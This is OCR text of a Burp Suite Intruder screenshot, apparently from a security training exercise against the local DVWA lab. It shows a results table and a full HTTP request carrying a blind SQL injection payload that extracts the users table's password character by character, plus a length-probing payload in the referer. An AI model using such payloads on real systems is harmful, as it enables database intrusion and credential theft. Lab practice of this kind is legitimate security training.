 Attack Save 2. Intruder attack of http://127.0.0.1
2. Intruder attack of http://127.0.0.1 Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response recei... Error Timeout Length exists MISSING Comment
11 10 a 200 2 4998 1
12 11 a 200 2 4997 1
42 8 b 200 4 4998 1
59 25 b 200 2 4998 1
72 5 c 200 3 4998 1
73 6 c 200 1 4998 1
96 29 c 200 5 4998 1
0 404 1 4988 1
1 0 a 404 2 4987 1
Request Response
Pretty Raw Hex
\n
1 GET /dvwa/vulnerabilities/sqli_blind/?id=1%27+and+%28select+substring%28password%2C24%2C1%29+from+users+where+user_id%3D1%29%3D%27a%27--+-&Submit=Submit HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="137", "Not/A)Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1/dvwa/vulnerabilities/sqli_blind/?id=1%27+and+%28select+length%28password%29+from+users+where+user_id%3D1%29%3E32--+-&Submit=Submit
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=02ee321cc70b1868314efc100aee87b5; security=low
Search 0 highlights
100 of 1188
Payloads
Resource pool
Settings